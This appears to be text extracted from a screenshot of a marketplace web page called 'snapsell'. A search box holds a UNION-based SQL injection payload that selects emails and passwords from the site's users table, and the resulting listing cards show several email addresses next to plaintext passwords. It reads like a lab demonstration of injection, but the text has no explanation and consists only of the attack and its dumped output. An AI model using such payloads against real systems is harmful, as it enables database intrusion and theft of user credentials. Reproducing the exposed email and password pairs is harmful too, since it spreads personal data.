 Listings which contains:p' UNION SELECT
email,password,3,4,5 from `snapsell`.users;--
Card image cap
Card image cap
Card image cap
isaaac67@gmail.com
xios@gmail.com
yb@gmail.com
abc123
abc123
abc123
$3
View
$3
View
$3
View
Card image cap
Card image cap
jeff@gmail.com
gwyneth@gmail.com
abc123
xyz123
$3
View
$3
View